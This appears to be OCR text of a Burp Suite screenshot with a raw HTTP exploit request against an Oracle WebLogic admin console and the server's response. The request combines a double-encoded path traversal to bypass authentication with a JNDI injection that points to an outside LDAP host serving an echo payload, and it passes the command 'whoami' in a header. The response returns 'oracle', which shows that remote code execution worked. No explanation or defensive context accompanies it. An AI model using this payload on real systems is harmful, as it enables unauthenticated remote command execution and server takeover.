 Send Cancel < ▼ > ▼ Target: http://192.168.137.135:7001 ?
Request
Pretty Raw \n Actions
1 GET /console/css/%252e%252e/consolejndi.portal?_pageLabel=
JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=
com.bea.console.handles.JndiBindingHandle(%22ldap://192.168.
199;139:1389/Basic/WeblogicEcho;AdminServer%22) HTTP/1.1
2 Host: 192.168.137.135:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 cmd: whoami
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 X-Forwarded-For: 127.0.0.1
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache,no-store,max-age=0
3 Connection: close
4 Date: Fri, 06 Aug 2021 07:58:32 GMT
5 Pragma: No-cache
6 Content-Type: text/html; charset=UTF-8
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 X-Frame-Options: SAMEORIGIN
9 Set-Cookie: ADMINCONSOLESESSION=TCsaelhYTHGrPZABraQaisnEfL79J
10 Content-Length: 320
11
12 oracle
13 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN
14 <html lang="zh-CN">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Script-Type" content="text/java
<meta http-equiv="Content-Type" content="text/html; chars
INSPECTOR ?
Query Parameters (3)
Body Parameters (0)
Request Cookies (0)
Request Headers (9)
Response Headers (9)